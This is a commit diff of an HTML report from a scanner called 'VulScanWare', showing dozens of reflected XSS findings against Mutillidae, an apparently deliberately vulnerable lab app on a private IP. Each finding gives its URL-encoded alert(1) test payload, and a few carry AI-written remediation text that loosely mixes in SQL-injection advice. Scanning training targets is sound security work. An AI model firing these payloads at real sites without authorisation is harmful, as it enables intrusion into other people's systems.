
==== commit c0ed7927: "SOC Console Design" ====
--- a/vulscanware_report.html
+++ b/vulscanware_report.html
@@ -19,15 +19,15 @@
                     <body>
                     
                     <h1>VulScanWare Scan Report</h1>
-                    <p><b>Generated:</b> 2026-02-05T05:56:14.983023</p>
+                    <p><b>Generated:</b> 2026-02-12T12:14:18.222479</p>
                     <p><b>Phase:</b> done</p>
                     
                     <h2>Summary</h2>
                     <ul>
-                      <li>URLs Crawled: 10</li>
-                      <li>Vulnerabilities Found: 147</li>
-                      <li>AI Remediations: 1</li>
-                      <li>Time Taken: 43.96s</li>
+                      <li>URLs Crawled: 25</li>
+                      <li>Vulnerabilities Found: 462</li>
+                      <li>AI Remediations: 2</li>
+                      <li>Time Taken: 112.24s</li>
                     </ul>
                     
                     <h2>Vulnerabilities</h2>
@@ -41,15 +41,157 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>This is a dangerous vulnerability because it allows an attacker to inject malicious code into a web page viewed by other users. In this case, the payload is an alert box that will be displayed when the page is loaded. However, an attacker could replace this with any malicious code they want, such as stealing user credentials or executing malware on the user's computer.
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>This is dangerous because an attacker can inject malicious code into a web page, which can be executed by the user's browser. In this case, the payload is an alert box that displays the number 1.
+            
+            To remediate this vulnerability, the application should sanitize user input by removing any HTML tags and encoding any special characters. Additionally, the application should use prepared statements or parameterized queries when interacting with a database to prevent SQL injection attacks. Finally, the application should validate user input to ensure that it meets expected criteria, such as being a valid page number.</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>This is a dangerous vulnerability because it allows an attacker to inject malicious code into a web page viewed by other users. In this case, the payload is an alert message that will be displayed when the page is loaded. However, an attacker could replace this with any malicious code they want, such as stealing user credentials or executing malware on the user's computer.
             
             To remediate this vulnerability, the application should sanitize user input and only allow safe characters in the page parameter. This can be done using techniques such as input validation, output encoding, and content security policies. Additionally, the application should use parameterized queries or prepared statements when interacting with the database to prevent SQL injection attacks.</pre></td>
                     </tr>
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -57,6 +199,20 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -64,6 +220,279 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -71,6 +500,20 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -78,6 +521,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -85,6 +535,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
